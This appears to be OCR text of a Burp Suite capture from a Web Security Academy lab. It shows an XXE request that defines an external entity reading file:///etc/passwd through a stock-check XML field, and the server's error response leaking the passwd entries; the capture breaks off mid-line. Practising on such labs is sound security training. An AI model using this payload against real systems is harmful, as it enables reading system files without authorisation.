 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab200cc04e3d8bd81c2e308005700bd.web-security-academy.net
3 Cookie: session=Zt2eWv6g3JOqcl2mv19VkXvQTRfwv86j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab200cc04e3d8bd81c2e308005700bd.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 171
11 Origin:
https://0ab200cc04e3d8bd81c2e308005700bd.web-security-aca
demy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,